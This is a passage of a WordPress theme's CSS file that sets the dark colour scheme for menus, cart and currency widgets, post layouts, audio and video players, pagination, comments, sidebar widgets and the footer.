.scheme_dark .widget_nav_menu ul.sc_layouts_submenu em,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu mark,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu ins {	
	color: #ffffff;
}
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu s,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu strike,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu del,
.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .post_meta{	
	color: #7b7a7a;
}

.scheme_dark .widget_nav_menu ul.sc_layouts_submenu .sc_recent_news_header {
	border-color: #1f1e23;
}


/* Side menu */
.scheme_dark.menu_side_wrap .menu_side_button {
	color: #ffffff;
	border-color: #464646;
	background-color: rgba(31,30,35,0.7);
}
.scheme_dark.menu_side_wrap .menu_side_button:hover {
	color: #1d1d1d;
	border-color: #ffffff;
	background-color: #d4a48c;
}
.scheme_dark .menu_side_inner {
	color: #b2b2b2;
	background-color: #1f1e23;
}
.scheme_dark .menu_side_inner .sc_layouts_logo {
	background-color: #1f1e23;
	border-color: #464646;
}
.scheme_dark.menu_side_icons .sc_layouts_logo {
	background-color: #131217;
	border-color: #1f1e23;
}

.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_icon,
.scheme_dark .menu_side_inner > .toc_menu_item .toc_menu_icon {
	background-color: #131217;
	border-color: #1f1e23;
	color: #d4a48c;
}
.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon,
.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon,
.scheme_dark .menu_side_inner > .toc_menu_item:hover .toc_menu_icon,
.scheme_dark .menu_side_inner > .toc_menu_item_active .toc_menu_icon {
	background-color: #d4a48c;
	color: #ffffff;
}
.scheme_dark.menu_side_icons .toc_menu_icon_default:before,
.scheme_dark .menu_side_inner > .toc_menu_icon_default:before {
	background-color: #d4a48c;
}
.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,
.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,
.scheme_dark .menu_side_inner > .toc_menu_item:hover .toc_menu_icon_default:before,
.scheme_dark .menu_side_inner > .toc_menu_item_active .toc_menu_icon_default:before {
	background-color: #ffffff;
}
.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_description,
.scheme_dark .menu_side_inner > .toc_menu_item .toc_menu_description {
	color: #ffffff;
	background-color: #d4a48c;
}

.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon {
	background-color: #1f1e23;
	color: #b2b2b2;
}
.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,
.scheme_dark.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon {
	color: #d4a48c;
}
.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before {
	background-color: #d4a48c;
}
.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before {
	background-color: #ffffff;
}

/* Mobile menu */
.scheme_dark .menu_mobile_inner {
	color: #b2b2b2;
	background-color: #1f1e23;
}
.scheme_dark .menu_mobile_button {
	color: #ffffff;
}
.scheme_dark .menu_mobile_button:hover {
	color: #d4a48c;
}
.scheme_dark .menu_mobile_close:before,
.scheme_dark .menu_mobile_close:after {
	border-color: #ffffff;
}
.scheme_dark .menu_mobile_close:hover:before,
.scheme_dark .menu_mobile_close:hover:after {
	border-color: #d4a48c;
}
.scheme_dark .menu_mobile .menu_mobile_nav_area > ul > li li.menu-delimiter > a {
	border-color: #464646;
}
.scheme_dark .menu_mobile_inner a,
.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:before {
	color: #ffffff;
}
.scheme_dark .menu_mobile_inner a:hover,
.scheme_dark .menu_mobile_inner .current-menu-ancestor > a,
.scheme_dark .menu_mobile_inner .current-menu-item > a,
.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li:hover:before,
.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,
.scheme_dark .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before {
	color: #d4a48c;
}
.scheme_dark .menu_mobile_inner .search_mobile .search_submit {
	color: #99989a;
}
.scheme_dark .menu_mobile_inner .search_mobile .search_submit:focus,
.scheme_dark .menu_mobile_inner .search_mobile .search_submit:hover {
	color: #ffffff;
}

.scheme_dark .menu_mobile_inner .social_item .social_icon {
	color: #d4a48c;
}
.scheme_dark .menu_mobile_inner .social_item:hover .social_icon {
	color: #ffffff;
}


/* Menu hovers */

/* fade box */
.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav > a:hover,
.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav > li > a:hover,
.scheme_dark .menu_hover_fade_box .sc_layouts_menu_nav > li.sfHover > a {
	color: #d4a48c;
	background-color: #1f1e23;
}

/* slide_line */
.scheme_dark .menu_hover_slide_line .sc_layouts_menu_nav > li#blob {
	background-color: #d4a48c;
}

/* slide_box */
.scheme_dark .menu_hover_slide_box .sc_layouts_menu_nav > li#blob {
	background-color: #1f1e23;
}

/* zoom_line */
.scheme_dark .menu_hover_zoom_line .sc_layouts_menu_nav > li > a:before {
	background-color: #d4a48c;
}

/* path_line */
.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav > li:before,
.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav > li:after,
.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav > li > a:before,
.scheme_dark .menu_hover_path_line .sc_layouts_menu_nav > li > a:after {
	background-color: #d4a48c;
}

/* roll_down */
.scheme_dark .menu_hover_roll_down .sc_layouts_menu_nav > li > a:before {
	background-color: #d4a48c;
}

/* color_line */
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li > a:before {
	background-color: #ffffff;
}
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li > a:after,
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li.menu-item-has-children > a:after {
	background-color: #d4a48c;
}
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li.sfHover > a,
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li > a:hover,
.scheme_dark .menu_hover_color_line .sc_layouts_menu_nav > li > a:focus {
	color: #d4a48c;
}


/* VC Separator */
.scheme_dark.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,
.scheme_dark .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line {
	border-color: #464646;
}

/* Cart */
.scheme_dark .sc_layouts_cart_items_short {
	background-color: #ffffff;
	color: #131217;
}
.scheme_dark .sc_layouts_cart_widget {
	border-color: #1f1e23;
	background-color: #131217;
	color: #99989a;
}
.scheme_dark .sc_layouts_cart_widget:after {
	border-color: #1f1e23;
	background-color: #131217;
}
.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close {
	color: #7b7a7a;
}
.scheme_dark .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover {
	color: #ffffff;
}

/* Currency Switcher */
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected {
	color: #b2b2b2;
}
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover {
	color: #ffffff;
}
.scheme_dark .sc_layouts_currency .chosen-container .chosen-results,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option {
	background: #1f1e23;
	color: #ffffff;
}
.scheme_dark .sc_layouts_currency .chosen-container .chosen-results li,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option {
	color: #ffffff;
}
.scheme_dark .sc_layouts_currency .chosen-container .active-result.highlighted,
.scheme_dark .sc_layouts_currency .chosen-container .active-result.result-selected,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected {
	color: #d4a48c !important;
}
.scheme_dark .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description {
	color: #b2b2b2;
}
	

/* Page 
-------------------------------------------- */
.scheme_dark #page_preloader,
.scheme_dark .page_content_wrap {
	background-color: #131217;
}
.scheme_dark .preloader_wrap > div {
	background-color: #d4a48c;
}

/* Header */
.scheme_dark .top_panel,
.scheme_dark.top_panel {
	background-color: #131217;
}
.scheme_dark.top_panel.with_bg_image:before {
	background-color: rgba(19,18,23,0.7);
}
.scheme_dark.top_panel .slider_engine_revo .slide_subtitle,
.scheme_dark .top_panel .slider_engine_revo .slide_subtitle {
	color: #d4a48c;
}
.scheme_dark .top_panel_default .top_panel_navi,
.scheme_dark.top_panel_default .top_panel_navi {
	background-color: #131217;
}
.scheme_dark .top_panel_default .top_panel_title,
.scheme_dark.top_panel_default .top_panel_title {
	background-color: #1f1e23;
}


/* Tabs */
.scheme_dark div.esg-filter-wrapper .esg-filterbutton > span,
.scheme_dark .mptt-navigation-tabs li a,
.scheme_dark .ostende_tabs .ostende_tabs_titles li a {
	color: #ffffff;
	background-color: #1f1e23;
}
.scheme_dark div.esg-filter-wrapper .esg-filterbutton > span:hover,
.scheme_dark .mptt-navigation-tabs li a:hover,
.scheme_dark .ostende_tabs .ostende_tabs_titles li a:hover {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_dark div.esg-filter-wrapper .esg-filterbutton.selected > span,
.scheme_dark .mptt-navigation-tabs li.active a,
.scheme_dark .ostende_tabs .ostende_tabs_titles li.ui-state-active a {
	color: #131217;
	background-color: #ffffff;
}

.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton > span,
.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li a,
.scheme_dark .sheme_self.sidebar .ostende_tabs .ostende_tabs_titles li a {
	color: #ffffff;
	background-color: #333333;
}
.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton > span:hover,
.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li a:hover,
.scheme_dark .sheme_self.sidebar .ostende_tabs .ostende_tabs_titles li a:hover {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_dark .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton.selected > span,
.scheme_dark .sheme_self.sidebar .mptt-navigation-tabs li.active a,
.scheme_dark .sheme_self.sidebar .ostende_tabs .ostende_tabs_titles li.ui-state-active a {
	color: #1f1e23;
	background-color: #ffffff;
}

/* Post layouts */
.scheme_dark .post_item {
	color: #99989a;
}
.scheme_dark .post_meta,
.scheme_dark .post_meta_item,
.scheme_dark .post_meta_item:after,
.scheme_dark .post_meta_item:hover:after,
.scheme_dark .post_meta .vc_inline-link,
.scheme_dark .post_meta .vc_inline-link:after,
.scheme_dark .post_meta .vc_inline-link:hover:after,
.scheme_dark .post_meta_item a,
.scheme_dark .post_info .post_info_item,
.scheme_dark .post_info .post_info_item a,
.scheme_dark .post_info_counters .post_counters_item,
.scheme_dark .post_counters .socials_share .socials_caption:before,
.scheme_dark .post_counters .socials_share .socials_caption:hover:before {
	color: #7b7a7a;
}
.scheme_dark .post_date a:hover,
.scheme_dark a.post_meta_item:hover,
.scheme_dark .post_meta_item a:hover,
.scheme_dark .post_meta .vc_inline-link:hover,
.scheme_dark .post_info .post_info_item a:hover,
.scheme_dark .post_info_counters .post_counters_item:hover {
	color: #ffffff;
}
.scheme_dark .post_item .post_title a:hover,
.scheme_dark .post_item .post_title a:hover b,
.scheme_dark .post_item .post_title a:hover strong,
.scheme_dark .post_item .post_title a:hover em{
	color: #d4a48c;
}

.scheme_dark .post_meta_item.post_categories,
.scheme_dark .post_meta_item.post_categories a {
	color: #d4a48c;
}
.scheme_dark .post_meta_item.post_categories a {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_dark .post_meta_item.post_categories a:hover,
.scheme_dark .post_meta_item.post_categories a:focus {
	color: #131217 !important;
	background-color: #ffffff;
}

.scheme_dark .post_meta_item .socials_share .social_items {
	background-color: #131217;
}
.scheme_dark .post_meta_item .social_items,
.scheme_dark .post_meta_item .social_items:before {
	background-color: #131217;
	border-color: #1f1e23;
	color: #7b7a7a;
}

.scheme_dark .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky) {
	border-color: #1f1e23;
}
.scheme_dark .post_layout_classic {
	border-color: #1f1e23;
}

.scheme_dark.gallery_preview:before {
	background-color: #131217;
}
.scheme_dark.gallery_preview {
	color: #99989a;
}


/* Post Formats
------------------------------------------ */

/* Audio with cover image */
.scheme_dark .trx_addons_audio_player.with_cover .audio_author,
.scheme_dark .format-audio .post_featured.with_thumb .post_audio_author {
	color: #d4a48c;
}

.scheme_dark .mejs-container .mejs-controls,
.scheme_dark .wp-playlist .mejs-container .mejs-controls {
	background: rgba(19,18,23,0.7);
}
.scheme_dark .trx_addons_audio_player.without_cover .mejs-controls,
.scheme_dark .format-audio .post_featured.without_thumb .mejs-controls {
	background: #131217;
}

.scheme_dark .mejs-controls .mejs-button > button {
	background-color: rgba(19,18,23,0);
	color: #d4a48c;
}
.scheme_dark .mejs-controls .mejs-button > button:hover,
.scheme_dark .mejs-controls .mejs-button > button:focus {
	color: #d4a48c;
	background-color: rgba(19,18,23,0);
}

.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-total,
.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-loaded,
.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-hovered,
.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-total,
.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	background: rgba(212,164,140,0.2);
}
.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current,
.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-current,
.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	background: rgba(212,164,140,0.7);
}
.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-handle-content {
	border-color: #d4a48c;
}
.scheme_dark .mejs-controls .mejs-volume-slider .mejs-volume-handle,
.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle {
	background: #d4a48c;
}

/* Audio without cover image */
.scheme_dark .trx_addons_audio_player.without_cover,
.scheme_dark .format-audio .post_featured.without_thumb .post_audio {
	background-color: #131217;
}
.scheme_dark .trx_addons_audio_player.without_cover .audio_author,
.scheme_dark .format-audio .post_featured.without_thumb .post_audio_author {
	color: #ffffff;
}
.scheme_dark .trx_addons_audio_player.without_cover .audio_caption,
.scheme_dark .format-audio .post_featured.without_thumb .post_audio_title {
	color: #ffffff;
}

/* WordPress Playlist */
.scheme_dark .wp-playlist-light {
	background: #131217;
	border-color: #1f1e23;
	color: #99989a;
}
.scheme_dark .wp-playlist-light .wp-playlist-caption {
	color: #ffffff;
}
.scheme_dark .wp-playlist-light .wp-playlist-playing {
	background: #1f1e23;
	color: #ffffff;
}
.scheme_dark .wp-playlist-item {
	border-color: #1f1e23;
}

/* Aside */
.scheme_dark .format-aside .post_content_inner {
	color: #ffffff;
	background-color: #1f1e23;
}

/* Link and Status */
.scheme_dark .format-link .post_content_inner,
.scheme_dark .format-status .post_content_inner {
	color: #ffffff;
}

/* Chat */
.scheme_dark .format-chat p > b,
.scheme_dark .format-chat p > strong {
	color: #ffffff;
}

/* Video */
.scheme_dark .trx_addons_video_player.with_cover .video_hover,
.scheme_dark .format-video .post_featured.with_thumb .post_video_hover {
	color: #d4a48c;
}
.scheme_dark .trx_addons_video_player.with_cover .video_hover:hover,
.scheme_dark .format-video .post_featured.with_thumb .post_video_hover:hover {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_dark.sidebar .trx_addons_video_player.with_cover .video_hover {
	color: #d4a48c;
}
.scheme_dark.sidebar .trx_addons_video_player.with_cover .video_hover:hover {
	color: #1d1d1d;
	background-color: #d4a48c;
}

/* Chess */
.scheme_dark .post_layout_chess .post_content_inner:after {
	background: linear-gradient(to top, #131217 0%, rgba(19,18,23,0) 100%) no-repeat scroll right top / 100% 100% rgba(19,18,23,0);
}
.scheme_dark .post_layout_chess_1 .post_meta:before {
	background-color: #1f1e23;
}

/* Pagination */
.scheme_dark .nav-links-old {
	color: #ffffff;
}
.scheme_dark .nav-links-old a:hover {
	color: #ffffff;
	border-color: #ffffff;
}

.scheme_dark .esg-filters div.esg-navigationbutton,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a,
.scheme_dark .page_links > a,
.scheme_dark .comments_pagination .page-numbers,
.scheme_dark .nav-links .page-numbers {
	color: #ffffff;
	background-color: transparent;
}
.scheme_dark .esg-filters div.esg-navigationbutton:hover,
.scheme_dark .esg-filters div.esg-navigationbutton.selected,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li span.current,
.scheme_dark .page_links > a:hover,
.scheme_dark .page_links > span:not(.page_links_title),
.scheme_dark .comments_pagination a.page-numbers:hover,
.scheme_dark .comments_pagination .page-numbers.current,
.scheme_dark .nav-links a.page-numbers:hover,
.scheme_dark .nav-links .page-numbers.current {
	color: #131217;
	background-color: #ffffff;
}
.scheme_dark .esg-filters div.esg-navigationbutton:hover,
.scheme_dark .woocommerce nav.woocommerce-pagination ul li a:hover,
.scheme_dark .page_links > a:hover,
.scheme_dark .comments_pagination a.page-numbers:hover,
.scheme_dark .nav-links a.page-numbers:hover {
	color: #ffffff;
	background-color: #d4a48c;
}

/* Single post */
.scheme_dark .post_item_single .post_header .post_date {
	color: #7b7a7a;
}
.scheme_dark .post_item_single .post_header .post_categories,
.scheme_dark .post_item_single .post_header .post_categories a {

}
.scheme_dark .post_item_single .post_featured .post_categories a:hover,
.scheme_dark .post_item_single .post_header .post_categories a:hover {
	color: #131217;
}
.scheme_dark .post_item_single .post_header .post_meta_item,
.scheme_dark .post_item_single .post_header .post_meta .vc_inline-link,
.scheme_dark .post_item_single .post_header .post_meta_item a,
.scheme_dark .post_item_single .post_header .post_meta_item .socials_caption {

}
.scheme_dark .post_item_single .post_meta_item:hover,
.scheme_dark .post_item_single .post_header .post_meta .vc_inline-link:hover,
.scheme_dark .post_item_single .post_meta_item > a:hover,
.scheme_dark .post_item_single .post_meta_item .socials_caption:hover,
.scheme_dark .post_item_single .post_edit a:hover,
.scheme_dark .post_item_single .post_meta_item:focus,
.scheme_dark .post_item_single .post_header .post_meta .vc_inline-link:focus,
.scheme_dark .post_item_single .post_meta_item > a:focus,
.scheme_dark .post_item_single .post_meta_item .socials_caption:focus,
.scheme_dark .post_item_single .post_edit a:focus {
	color: #ffffff;
}
.scheme_dark .post_item_single .post_content .post_meta_label,
.scheme_dark .post_item_single .post_content .post_meta_item:hover .post_meta_label {
	color: #ffffff;
}
.scheme_dark .post_item_single .post_content .post_tags,
.scheme_dark .post_item_single .post_content .post_tags a {
	color: #d4a48c;
}
.scheme_dark .post_item_single .post_content .post_tags a:hover {
	color: #ffffff;
}
.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item .social_icon {
	color: #ffffff !important;
	background-color: #d4a48c;
}
.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon {
	color: #131217 !important;
	background-color: #ffffff;
}

.scheme_dark .post-password-form input[type="submit"] {
	border-color: #ffffff;
}
.scheme_dark .post-password-form input[type="submit"]:hover,
.scheme_dark .post-password-form input[type="submit"]:focus {
	color: #131217;
}

/* Single post navi */
.scheme_dark .nav-links-single .nav-links {
	border-color: #1f1e23;
}
.scheme_dark .nav-links-single .nav-links a .meta-nav {
	color: #7b7a7a;
}
.scheme_dark .nav-links-single .nav-links a .post_date {
	color: #7b7a7a;
}
.scheme_dark .nav-links-single .nav-links a:hover .meta-nav,
.scheme_dark .nav-links-single .nav-links a:hover .post_date {
	color: #ffffff;
}
.scheme_dark .nav-links-single .nav-links a:hover .post-title {
	color: #d4a48c;
}

/* Author info */
.scheme_dark.author_info {
	color: #b2b2b2;
	background-color: #131217;
}
.scheme_dark.author_info .author_title {
	color: #ffffff;
}
.scheme_dark.author_info a {
	color: #d4a48c;
}
.scheme_dark.author_info a:hover {
	color: #d4a48c;
}
.scheme_dark.author_info .socials_wrap .social_item .social_icon {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_dark.author_info .socials_wrap .social_item:hover .social_icon {
	color: #1d1d1d;
	background-color: #ffffff;
}

/* Related posts */
.scheme_dark .related_wrap {
	border-color: #1f1e23;
}
.scheme_dark .related_wrap .related_item.related_item_style_1 {
	background-color: #131217;
}
.scheme_dark .related_wrap .related_item_style_1 .post_title a,
.scheme_dark .related_wrap .related_item_style_1 .post_title a em,
.scheme_dark .related_wrap .related_item_style_1 .post_title a b{
	color: #ffffff;
}
.scheme_dark .related_wrap .related_item_style_1 .post_title a:hover,
.scheme_dark .related_wrap .related_item_style_1 .post_title a:hover em,
.scheme_dark .related_wrap .related_item_style_1 .post_title a:hover b,
.scheme_dark .related_wrap .related_item_style_1 .post_title a:focus,
.scheme_dark .related_wrap .related_item_style_1 .post_title a:focus em,
.scheme_dark .related_wrap .related_item_style_1 .post_title a:focus b{
	color: #d4a48c;
}
.scheme_dark .related_wrap .related_item_style_1 .post_categories a {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_dark .related_wrap .related_item_style_1 .post_categories a:hover,
.scheme_dark .related_wrap .related_item_style_1 .post_categories a:focus {
	color: #131217;
	background-color: #ffffff;
}

/* Comments */
.scheme_dark .comments_list_wrap .comment_counters, .scheme_dark .comments_list_wrap .comment_date, .scheme_dark .comments_list_wrap .comment_time {
	color: #7b7a7a;
}
.scheme_dark .comments_list_wrap,
.scheme_dark .comments_list_wrap > ul {
	border-color: #1f1e23;
}
.scheme_dark .comments_list_wrap li + li,
.scheme_dark .comments_list_wrap li ul {
	border-color: #1f1e23;
}
.scheme_dark .comments_list_wrap .bypostauthor > .comment_body .comment_author_avatar:after {
	border-color: #ce172d;
}
.scheme_dark .comments_list_wrap .comment_info {
	color: #ffffff;
}
.scheme_dark .comments_list_wrap .comment_counters a{
	color: #d4a48c;
}
.scheme_dark .comments_list_wrap .comment_counters a:hover {
	color: #ffffff;
}
.scheme_dark .comments_list_wrap .comment_text {
	color: #99989a;
}
.scheme_dark .comments_list_wrap .comment_reply a {
	color: #d4a48c;
}
.scheme_dark .comments_list_wrap .comment_reply a:hover {
	color: #d4a48c;
}
.scheme_dark .comments_form_wrap {
	border-color: #1f1e23;
}
.scheme_dark .comments_wrap .comments_notes {
	color: #7b7a7a;
}
.scheme_dark .comments_list_wrap .comment_text table > tbody th {
	background-color: #131217;
}


/* Page 404 */
.scheme_dark .post_item_404 .page_title {
	color: #7b7a7a;
}
.scheme_dark .post_item_404 .page_description {
	color: #99989a;
}
.scheme_dark .post_item_404 .go_home {
	border-color: #ffffff;
}



/* Sidebar
---------------------------------------------- */
.scheme_dark.sidebar .sidebar_inner {
	background-color: #1f1e23;
	color: #b2b2b2;
}
.scheme_dark .sidebar_inner .widget + .widget {
	border-color: #1f1e23;
}
.scheme_dark.sidebar .widget + .widget {
	border-color: #464646;
}
.scheme_dark.sidebar a {
	color: #d4a48c;
}
.scheme_dark.sidebar a:hover {
	color: #ffffff;
}
.scheme_dark.sidebar h1, .scheme_dark.sidebar h2, .scheme_dark.sidebar h3, .scheme_dark.sidebar h4, .scheme_dark.sidebar h5, .scheme_dark.sidebar h6,
.scheme_dark.sidebar h1 a, .scheme_dark.sidebar h2 a, .scheme_dark.sidebar h3 a, .scheme_dark.sidebar h4 a, .scheme_dark.sidebar h5 a, .scheme_dark.sidebar h6 a {
	color: #ffffff;
}
.scheme_dark.sidebar h1 a:hover, .scheme_dark.sidebar h2 a:hover, .scheme_dark.sidebar h3 a:hover, .scheme_dark.sidebar h4 a:hover, .scheme_dark.sidebar h5 a:hover, .scheme_dark.sidebar h6 a:hover {
	color: #d4a48c;
}

/* Lists in the widgets */
.scheme_dark .widget ul > li:before {
	background-color: #d4a48c;
}
.scheme_dark.sidebar ul > li:before {
	background-color: #d4a48c;
}
.scheme_dark.sidebar li > a,
.scheme_dark.sidebar .post_title > a {
	color: #ffffff;
}
.scheme_dark.sidebar li > a:hover,
.scheme_dark.sidebar .post_title > a:hover {
	color: #d4a48c;
}

/* Archive */
.scheme_dark.sidebar .widget_archive li {
	color: #ffffff;
}

/* Calendar */
.scheme_dark .widget_calendar caption,
.scheme_dark .widget_calendar tbody td a,
.scheme_dark .widget_calendar th {
	color: #ffffff;
}
.scheme_dark.sidebar .widget_calendar caption,
.scheme_dark.sidebar .widget_calendar tbody td a,
.scheme_dark.sidebar .widget_calendar th {
	color: #ffffff;
}
.scheme_dark .widget_calendar tbody td {
	color: #99989a !important;
}
.scheme_dark.sidebar .widget_calendar tbody td {
	color: #b2b2b2 !important;
}
.scheme_dark .widget_calendar tbody td a:hover {
	color: #d4a48c;
}
.scheme_dark.sidebar .widget_calendar tbody td a:hover {
	color: #d4a48c;
}
.scheme_dark .widget_calendar tbody td a:after {
	background-color: #d4a48c;
}
.scheme_dark.sidebar .widget_calendar tbody td a:after {
	background-color: #d4a48c;
}
.scheme_dark .widget_calendar td#today {
	color: #ffffff !important;
}
.scheme_dark .widget_calendar td#today a {
	color: #ffffff;
}
.scheme_dark .widget_calendar td#today a:hover {
	color: #1d1d1d;
}
.scheme_dark .widget_calendar td#today {
	color: #ffffff;
}
.scheme_dark .widget_calendar td#today:before {
	background-color: #d4a48c;
}
.scheme_dark.sidebar .widget_calendar td#today:before {
	background-color: #d4a48c;
}
.scheme_dark .widget_calendar td#today a:after {
	background-color: #ffffff;
}
.scheme_dark .widget_calendar td#today a:hover:after {
	background-color: #1d1d1d;
}
.scheme_dark .widget_calendar #prev a,
.scheme_dark .widget_calendar #next a {
	color: #d4a48c;
}
.scheme_dark.sidebar .widget_calendar #prev a,
.scheme_dark.sidebar .widget_calendar #next a {
	color: #d4a48c;
}
.scheme_dark .widget_calendar #prev a:hover,
.scheme_dark .widget_calendar #next a:hover {
	color: #ffffff;
}
.scheme_dark.sidebar .widget_calendar #prev a:hover,
.scheme_dark.sidebar .widget_calendar #next a:hover {
	color: #ffffff;
}
.scheme_dark .widget_calendar td#prev a:before,
.scheme_dark .widget_calendar td#next a:before {
	background-color: #131217;
}
.scheme_dark.sidebar .widget_calendar td#prev a:before,
.scheme_dark.sidebar .widget_calendar td#next a:before {
	background-color: #1f1e23;
}

/* Categories */
.scheme_dark .widget_categories li {
	color: #ffffff;
}
.scheme_dark.sidebar .widget_categories li {
	color: #ffffff;
}

/* Recent posts */
.scheme_dark .widget_recent_entries .post-date {
	color: #7b7a7a;
}
.scheme_dark.widget_recent_entries .post-date {
	color: #5f5f5f;
}

/* RSS */
.scheme_dark .widget_rss .widget_title a:first-child {
	color: #d4a48c;
}
.scheme_dark.sidebar .widget_rss .widget_title a:first-child {
	color: #d4a48c;
}
.scheme_dark .widget_rss .widget_title a:first-child:hover {
	color: #ffffff;
}
.scheme_dark.sidebar .widget_rss .widget_title a:first-child:hover {
	color: #ffffff;
}
.scheme_dark .widget_rss .rss-date {
	color: #7b7a7a;
}
.scheme_dark.sidebar .widget_rss .rss-date {
	color: #5f5f5f;
}

/* Tag cloud */
.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data > a,
.scheme_dark .widget_product_tag_cloud a,
.scheme_dark .widget_tag_cloud a {
	color: #131217 !important;
	background-color: #ffffff;
}
.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a,
.scheme_dark.sidebar .widget_product_tag_cloud a,
.scheme_dark.sidebar .widget_tag_cloud a {
	color: #131217 !important;
	background-color: #ffffff;
}
.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
.scheme_dark .widget_product_tag_cloud a:hover,
.scheme_dark .widget_tag_cloud a:hover {
	color: #ffffff !important;
	background-color: #d4a48c;
}
.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
.scheme_dark.sidebar .widget_product_tag_cloud a:hover,
.scheme_dark.sidebar .widget_tag_cloud a:hover {
	background-color: #d4a48c;
}

/* Footer */
.scheme_dark.footer_wrap,
.footer_wrap .scheme_dark.vc_row {
	background-color: #131217;
	color: #99989a;
}
.scheme_dark.footer_wrap .widget,
.scheme_dark.footer_wrap .sc_content .wpb_column,
.footer_wrap .scheme_dark.vc_row .widget,
.footer_wrap .scheme_dark.vc_row .sc_content .wpb_column {
	border-color: #464646;
}
.scheme_dark.footer_wrap h1, .scheme_dark.footer_wrap h2, .scheme_dark.footer_wrap h3,
.scheme_dark.footer_wrap h4, .scheme_dark.footer_wrap h5, .scheme_dark.footer_wrap h6,
.scheme_dark.footer_wrap h1 a, .scheme_dark.footer_wrap h2 a, .scheme_dark.footer_wrap h3 a,
.scheme_dark.footer_wrap h4 a, .scheme_dark.footer_wrap h5 a, .scheme_dark.footer_wrap h6 a,
.footer_wrap .scheme_dark.vc_row h1, .footer_wrap .scheme_dark.vc_row h2, .footer_wrap .scheme_dark.vc_row h3,
.footer_wrap .scheme_dark.vc_row h4, .footer_wrap .scheme_dark.vc_row h5, .footer_wrap .scheme_dark.vc_row h6,
.footer_wrap .scheme_dark.vc_row h1 a, .footer_wrap .scheme_dark.vc_row h2 a, .footer_wrap .scheme_dark.vc_row h3 a,
